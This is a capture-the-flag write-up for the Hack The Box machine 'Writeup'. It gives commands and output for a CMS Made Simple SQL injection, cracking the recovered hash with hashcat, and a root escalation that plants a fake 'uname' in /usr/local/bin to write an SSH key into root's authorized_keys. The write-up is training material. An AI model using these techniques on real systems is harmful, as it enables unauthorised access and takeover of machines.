Writeup - [HTB]
![Cover Image for Writeup - [HTB]](/assets/images/blog/Writeup-htb/Writeup.png)

Table of Contents
Introduction
Writeup is an easy Linux machine from Hack The Box where the attacker will have to exploit an SQLi vulnerability in a very simple CMS for a later password cracking becoming the user jkr. Then, will have to take advantage of being a staff member for a path hijacking in the ssh service.
Enumerations
As always, let's start finding all opened ports in the machine with nmap.
kali@kali::~/Documents/HTB/Writeup$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.10.10.138
Nmap scan report for 10.10.10.138
Host is up (0.051s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Writeup$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80 10.10.10.138
Nmap scan report for 10.10.10.138
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap 7.91 scan initiated Mon Jul 5 17:26:10 2021The first thing we encounter once we access to the Apache server, it is a text explaining that there is some type of DoS protection script, so any try to enumerate the web server is not viable.

The nmap output provide us with a web directory, which turns out to be a web page about Hack The Box write-ups. The web page uses CMS Made Simple which has a tone of found vulnerabilities in searchsploit.
Looking in the HTML code we can find that the CMS version might be from 2019.

Adding this to the search in searchsploit we can find three different exploits, but the only one that doesn't require any kind of credentials is the SQLi exploit.
kali@kali:~/Documents/HTB/Writeup$ searchsploit "CMS Made Simple" 2019
------------------------------------------------------------------------------------- -----------------------------
Exploit Title | Path
------------------------------------------------------------------------------------- -----------------------------
CMS Made Simple (CMSMS) Showtime2 - File Upload Remote Code Execution (Metasploit) | php/remote/46627.rb
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
CMS Made Simple Showtime2 Module 3.6.2 - (Authenticated) Arbitrary File Upload | php/webapps/46546.py
------------------------------------------------------------------------------------- -----------------------------
Shellcodes: No Results
Papers: No Results
Exploitation
In order to obtain user credentials we need to execute the exploit as follows.
kali@kali:~/Documents/HTB/Writeup$ python2 SqliCMSMS.py -u http://10.10.10.138/writeup/
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7Note: In case you get any errors executing the python exploit execute the following commands.
kali@kali:~/Documents/HTB/Writeup$ pip install gevent --pre
kali@kali:~/Documents/HTB/Writeup$ pip install --upgrade setuptools
kali@kali:~/Documents/HTB/Writeup$ pip install termcolorIn order to obtain the actual password we can use hashcat that is faster than the exploit.
Looking at the exploit we can know the mode needed for hashcat (20), obtaining jrk's password.
kali@kali:~/Documents/HTB/Writeup$ cat SqliCMSMS.py
[...]
if hashlib.md5(str(salt) + line).hexdigest() == password:
output += "\n[+] Password cracked: " + line
break
[...]
kali@kali:~/Documents/HTB/Writeup$ cat hash.txt
jkr:62def4866937f08cc13bab43bb14e6f7:5a599ef579066807
kali@kali:~/Documents/HTB/Writeup$ hashcat -m 20 hash.txt /usr/share/wordlists/rockyou.txt --username
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
62def4866937f08cc13bab43bb14e6f7:5a599ef579066807:raykayjay9
These credentials can be used for becoming jrk through SSH.
kali@kali:~/Documents/HTB/Writeup$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 6 11:16:11 2021 from 10.10.14.94
-bash-4.4$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
-bash-4.4$ cat user.txt
[CENSORED]Privilege Escalation
Jkr is member of the staff group. Staff group allows users to add local modifications to the system (/usr/local) without needing root privileges. Hence, executables in /bin or /usr/bin may be "override" by the executables with the same name in /usr/local/bin because /usr/local/bin appears earlier in the PATH variable of any user.
So there must be some type of path hijacking in the machine that we need to find in order to get a shell as root.
Inside the file /etc/update-motd.d/10-uname there is the execution of the binary uname with a relative path (Is the same for every linux systems). The execution of this binary shows the same output as we showed earlier login as jrk through SSH.
-bash-4.4$ cat /etc/update-motd.d/10-uname
#!/bin/sh
uname -rnsom
-bash-4.4$ uname -rnsom
Linux writeup 4.9.0-8-amd64 x86_64 GNU/LinuxHence, we need to create a file named "uname" in the /usr/local/bin path. For doing so execute the following commands.
Note: Do not forget adding your id_rsa.pub
bash-4.4$ cd /tmp
bash-4.4$ printf '#!/bin/bash\n' > uname
bash-4.4$ printf 'echo -e "\n<ID_RSA.PUB>" > /root/.ssh/authorized_keys' >> uname
bash-4.4$ chmod a+x uname
bash-4.4$ cp uname /usr/local/binFinally, we only need to login as jrk through SSH triggering our script, then we login once again but as root, obtaining the root flag.
Note: If you can not see the text "Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux" once logged in the machine, that means the script was triggered.
kali@kali:~/Documents/HTB/Writeup$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 6 13:45:32 2021 from 10.10.14.140
-bash-4.4$ exit
logout
Connection to 10.10.10.138 closed.
kali@kali:~/Documents/HTB/Writeup$ ssh root@10.10.10.138
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 6 08:50:35 2021 from 10.10.14.74
root@writeup:~# cat /root/root.txt
[CENSORED]